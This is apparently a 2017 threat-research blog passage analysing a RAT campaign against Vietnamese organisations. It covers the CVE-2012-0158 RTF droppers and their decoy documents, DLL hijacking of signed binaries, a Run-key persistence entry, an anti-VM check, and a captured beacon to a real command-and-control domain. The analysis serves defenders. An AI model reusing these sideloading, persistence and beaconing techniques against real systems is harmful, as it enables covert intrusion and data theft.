# **Rehashed RAT Used in APT Campaign Against Vietnamese Organizations**

**blog.fortinet.com**[/2017/09/05/rehashed-rat-used-in-apt-campaign-against-vietnamese-organizations](https://blog.fortinet.com/2017/09/05/rehashed-rat-used-in-apt-campaign-against-vietnamese-organizations)

September 5, 2017



Threat Research

By [Jasper Manuel](https://blog.fortinet.com/blog/search?author=Jasper+Manuel) and [Artem Semenchenko](https://blog.fortinet.com/blog/search?author=+Artem+Semenchenko) | September 05, 2017

Recently, FortiGuard Labs came across several malicious documents that exploit the vulnerability CVE-2012-0158. To evade suspicion from the victim, these RTF files drop decoy documents containing politically themed texts about a variety of Vietnamese governmentrelated information. It was believed in a recent [report](https://www.infosecurity-magazine.com/news/vietnam-lands-in-chinese-hackers/) that the hacking campaign where these documents were used was led by the Chinese hacking group 1937CN. The link to the group was found through malicious domains used as command and control servers by the attacker. In this blog, we will delve into the malware used in this campaign and will try to provide more clues as to the instigator of this campaign.|                                                                                                                                                                                                                                                                                                                                                                                                                                                                   | CÔNG HOÀ XÃ HỘI CHỦ NGHỈA VIẾT NAM<br>Độc lập - Tư do - Hạnh phúc                                                                                                                                                                                                                                 |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Số:<br>38/2017/QD-TTg                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                                                                                                                                                   |
| Du thảo                                                                                                                                                                                                                                                                                                                                                                                                                                                           | Hà Nội, ngày tháng<br>năm 2017                                                                                                                                                                                                                                                                    |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                   | <b>QUYÉT ĐINH</b>                                                                                                                                                                                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                   | Phê duyệt Quy hoạch phát triển công nghệ thông tin và truyền thông<br>Việt Nam đến năm 2025                                                                                                                                                                                                       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |                                                                                                                                                                                                                                                                                                   |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                   | THỦ TƯỚNG CHÍNH PHỦ                                                                                                                                                                                                                                                                               |
| Căn cử Luật Tổ chức Chính phủ ngày 25 tháng 12 năm 2012;                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                                                                                                                                                                                                   |
| Căn cứ Luật Công nghệ thông tin ngày 29 tháng 6 năm 2014;                                                                                                                                                                                                                                                                                                                                                                                                         |                                                                                                                                                                                                                                                                                                   |
| Căn cử Luật Giao dịch điện từ ngày 29 tháng 11 năm 2013;                                                                                                                                                                                                                                                                                                                                                                                                          | Căn cứ Nghị định số 92/2015/NĐ-CP ngày 07/9/2015 của Chính phủ về lập, phê đuyệt và quản lý quy                                                                                                                                                                                                   |
| sửa đổi, bổ sung một số điều của Nghị định số 92/2016/NĐ-CP;                                                                                                                                                                                                                                                                                                                                                                                                      | hoạch tổng thể phát triển kinh tế - xã hội và Nghị định số 2/2017/ND-CP ngày 11/01/2017 của Chính phủ                                                                                                                                                                                             |
| Xét đề nghị của Bộ trưởng Bộ Thông tin và Truyền thông,                                                                                                                                                                                                                                                                                                                                                                                                           |                                                                                                                                                                                                                                                                                                   |
| Bóng tối quyền lực.<br>tế này, đã làm tan hoang đất nước này, đã khiến nhân dân lầm than,<br>người đời oán thán, có lẽ sắp đến ngày phải trà giá.<br>giờ là vô cùng cần thiết.<br>Trịnh Xuân Thanh để lại khoản lỗ 3.200 tỉ đồng. Vào năm 2014, thủ<br>tướng lúc ấy là ông Nguyễn Tấn Dũng đã có chỉ đạo Bộ Công thương<br>phải xem xét, làm rõ trách nhiệm của các cá nhân có liên quan. Vây<br>nhưng không hiệu vì sao Vũ Huy Hoàng lại đưa Trịnh Xuân Thanh về | Chính trường Việt Nam vẫn tiếp tục nóng. Những kẻ đã tàn phá nền kinh<br>Một đại án ngành công thương, giống như đại án ngành ngân hàng, bây<br>Bộ Công thương, chi trong một thời gian ngắn liên tục cất nhắc lên vị trí<br>cao hơn, biển những vị trí ây thành bệ đỡ để Trịnh Xuân Thanh về Hậu |
| Giang làm phó chủ tịch tinh.                                                                                                                                                                                                                                                                                                                                                                                                                                      |                                                                                                                                                                                                                                                                                                   |
| Nhiều anh chị tôi ở Bộ Công thương kế rằng, có những dấu hiệu cho<br>thấy ông Vũ Huy Hoàng lập ra một ekip thao túng quyền lực, toàn bộ<br>tay chân được cất nhắc, để bạt vào các vị trí béo bở, màu mỡ.<br>Nổi bật như ông Vũ Văn Cường, từ chân thư ký của Vũ Huy Hoàng,                                                                                                                                                                                        |                                                                                                                                                                                                                                                                                                   |

When the documents are opened, they drop several files in one of the following folders:

%AppData%\Microsoft\Credentials

%AppData%\Microsoft\SystemCertificates

%AppData%\Microsoft\Windows\Templates

Some samples drop the following files:

Taskeng.exe – signed legitimate GoogleUpdate.exe version 1.3.33.5

Psisrndrx.ebd – encrypted blob containing malware fileGoopdate.dll – decrypter and loader of malware file

Some drop the following files:

SC&Cfg.exe – signed legitimate McAfee AV application

Vsodscpl.dll – contains the malware file

Others drop the following files:

Systemm.exe - signed legitimate GoogleUpdate.exe version 1.3.30.3

Systemsfb.ebd - encrypted blob containing malware file

Goopdate.dll – decrypter and loader of malware file

Similar to other APT attacks, such as **[MONSOON APT](https://blog.fortinet.com/2017/04/05/in-depth-look-at-new-variant-of-monsoon-apt-backdoor-part-1)**, this APT uses DLL hijacking to evade the behavior monitoring technologies of security programs.

# **DLL Hijacking**

DLL hijacking is a technique used by some APT malware in which instead of the legitimate application (.exe) loading the benign DLL, the application is tricked into loading a DLL containing malicious code. This technique is employed to evade Host Intrusion Prevention System (HIPS) of security programs that monitor the behaviors of executed files. Most HIPS tools whitelist signed or trusted files, thereby excluding malware loaded using DLL hijacking by signed files from behavior monitoring.

In the context of this attack, taskeng.exe and SC&Cfg.exe are signed legitimate applications; however, they are tricked into loading malware that are disguised as the legitimate Goopdate.dll and Vsodscpl.dll files.| Bóng tối quyền lực.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |                                                                                                                                                               |  |  |  |  |  |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|--|
| Chính trường Việt Nam vẫn tiếp tục nóng. Những kẻ đã tàn phá nền kinh<br>tế này, đã làm tan hoang đất nước này, đã khiến nhân dân lầm than,<br>người đời oán thán, có lẽ sắp đến ngày phải trà giá.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |                                                                                                                                                               |  |  |  |  |  |
| Một đại án ngành công thương, giống như đại án ngành ngân hàng, bây<br>giờ là vô cùng cần thiết.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                                                                                                                                               |  |  |  |  |  |
| Trịnh Xuân Thanh để lại khoản lỗ 3.200 tỉ đồng. Vào năm 2014, thủ<br>tướng lúc ấy là ông Nguyễn Tấn Dũng đã có chi đạo Bộ Công thương<br>phải xem xét, làm rõ thích nhiệm của các cá nhân có liên quan. Vậy<br>nhưng không hiệu vì sao Vũ Huy Hoàng lại đưa Trịnh Xuân Thanh về<br>Bộ Công thượng, chỉ trong một thời gian ngắn liên tục cất nhắc lên vị trí<br>cao hơn, biến những vị trí ấy thành bệ đỡ để Trịnh Xuân Thanh về Hậu<br>Giang làm phố chủ tịch tỉnh.<br>Nhiều anh chị tôi ở Bộ Công thương kể rằng, có những dấu hiệu cho<br>thấy ông Vũ Huy Hoàng lập ra một ekip thao túng quyền lực, toàn bộ<br>tay chân được cất nhắc, để bạt vào các vị trí béo bở, màu mỡ.<br>Nổi bật như ông Vũ Văn Cường, từ chân thư ký của Vũ Huy Hoàng,<br>được đưa lên Chánh văn phòng Bồ Công Thương, rồi chính tay ông<br><b>ScnCfg.exe Properties</b> | $-V$<br>Digital Signature Details                                                                                                                             |  |  |  |  |  |
| Digital Signatures<br>General<br>Compatibility<br>Details<br>Security<br>Previous Versions<br>Property<br>Value                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      | General<br>Advanced<br><b>Digital Signature Information</b><br>This digital signature is OK.                                                                  |  |  |  |  |  |
| Description<br>File description    VirusScan On-Demand Scan Task Prope<br>Type<br>Application<br>8.8.0.777<br>File version<br>Product name VirusScan Enterprise<br>Product version 8.8.0<br>Copyright<br>Copyright® 1995-2010 McAfee, Inc. All<br>46.3 KB<br>Size<br>Date modified  8/24/2017 3:32 PM                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                | Signer information<br>Name:<br>McAfee, Inc.<br>E-mail:<br>Not available<br>Signing time:<br>Thursday, January 13, 2011 12:51:46 PM<br><b>View Certificate</b> |  |  |  |  |  |
| Language<br>Language Neutral                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         | Countersignatures<br>Name of signer:<br>E-mail address:<br>Timestamo<br>VeriSign Time St Not available<br>Thursday, January 1                                 |  |  |  |  |  |

*Taskeng.exe and SC&Cfg.exe file information*

Next, Taskeng.exe needs to load and import some functions from the original Goopdate.dll file; however, the Goopdate.dll was hijacked to contain malicious code, effectively changing the original code execution to execution of the malicious code.

```
Ø
push
                ; dwFlags
                ; hFile
     Ø
push
     push
call
     ds:LoadLibraryExW
```
*Snippet from taskenge.exe that loads goopdate.dll*

In the same fashion, SC&Cfg.exe imports the "dll\_wWinMain" function from the original vsodscpl.dll, but this DLL was hijacked as well, and also contains malicious code.

### *SC&Cfg.exe import table containing import from vsodscpl.dll*

Once the malicious DLLs are loaded, the DLLs decrypt (from psisrndrx.ebd (1<sup>st</sup> case) or from its body (2<sup>nd</sup> case)) and load a Trojan downloader. The Trojan downloader is a DLL file. It is not dropped on disk but is only executed in memory. Also, the actual Trojan downloader in memory when dumped will not run. This is because the 'MZ' in the IMAGE\_DOS\_HEADER, the DOS stub, and the 'PE' signature were deliberately removed. This was done to prevent the dumped file from being analyzed properly in a debugger and decompiler. However, we can easily fix the dump by adding the 'MZ', a DOS stub, and the 'PE' signature.



*Missing header items as anti-analysis*

This Trojan downloader downloads a RAT (Remote Access Trojan), which we will call "NewCore" RAT, from the following domains:

web.thoitietvietnam.org

dalat.dulichovietnam.net

halong.dulichculao.com

## **Trojan Downloader**

The Trojan downloader first creates an autostart registry entry so it runs whenever the machine is rebooted:

HKLM/HKCU\Software\Microsoft\Windows\CurrentVersion\RunMicrosoft Windows Media = "%AppData%\Microsoft\Credentials\.exe"

As an anti-VM, it checks whether the environment has the registry key:

HKCR\Applications\VMwareHostOpen.exe

Before it can download the NewCore RAT, it needs to send the following information to the C&C server:

- OS version
- Processor speed
- Number of processors
- Physical memory size
- Computer name
- User name
- User privilege
- Computer IP address
- Volume serial number

The above information is converted to its hex string representation, and then sent to the C&C server via HTTP GET:

| <b>7 Follow TCP Stream</b>                                                                                                                                               |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| -Stream Content                                                                                                                                                          |
| GET /. _______________________________.0D00DC0C000000800005.                                                                                                             |
| 00000001000000020000000                                                                                                                                                  |
| 30000000000000000000000000000000                                                                                                                                         |
|                                                                                                                                                                          |
| 00000000 HTTP/1.1                                                                                                                                                        |
| User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0;<br>SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC |
| 6.0: .NET4.0C: .NET4.0E)<br>Host: web.Thoitietvietnam.org                                                                                                                |
